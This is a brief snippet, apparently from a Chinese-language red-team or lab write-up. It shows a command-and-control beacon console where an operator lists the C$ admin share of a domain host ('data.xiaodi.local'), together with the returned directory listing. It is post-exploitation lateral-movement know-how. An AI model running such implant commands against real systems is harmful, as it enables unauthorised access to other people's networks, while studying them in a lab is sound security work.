 beacon> shell dir \\data.xiaodi.local\c$
[*] Tasked beacon to run: dir \\data.xiaodi.local\c$
[+] host called home, sent: 57 bytes
[+] received output:
驱动器 \\data.xiaodi.local\c$ 中的卷没有标签。
卷的序列号是 0CAA-E622
\\data.xiaodi.local\c$ 的目录
2008/01/19  18:11    <DIR>          PerfLogs
2022/10/17  01:43    <DIR>          Program Files
2008/01/19  22:27    <DIR>          Program Files (x86)
2022/10/17  14:14    <DIR>          Users
2022/10/17  13:56    <DIR>          Windows